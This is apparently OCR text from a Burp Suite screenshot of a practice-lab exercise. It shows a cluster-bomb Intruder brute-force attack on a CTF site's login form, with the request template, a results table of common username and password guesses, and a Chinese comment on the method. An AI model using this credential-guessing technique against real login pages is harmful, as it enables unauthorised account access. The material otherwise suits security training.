 Burp Suite Professional v1.7.26 – Temporary Project – licensed to Larry_Lau – Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base rec
Attack type: Cluster bomb
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662;
Upgrade-Insecure-Requests: 1
username=§testctf§&password=§testctf§&submit=Login
? < + > Type a search term
2 payload positions
ck
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 35014
1 Admin admin 200 35014
2 admin admin 200 35014
4 test admin 200 35014
3 user admin 200 35014
5 xiaomi admin 200 35014
6 kobe admin 200 35014
7 pikachu admin 200 35014
8 Admin 00000 200 35014
11 test 00000 200 35014
12 xiaomi 00000 200 35014
9 admin 00000 200 35014
10 user 00000 200 35014
13 kobe 00000 200 35014
14 pikachu 00000 200 35014
15 Admin root 200 35014
17 user root 200 35014
18 test root 200 35014
16 admin root 200 35014
20 kobe root 200 35014
21 pikachu root 200 35014
19 xiaomi root 200 35014
22 Admin 123 200 35014
Request Response
Raw Params Headers Hex
username=admin&password=admin&submit=Login
分别对字典组合一一替换
? < + > Type a search term 0 matches
Finished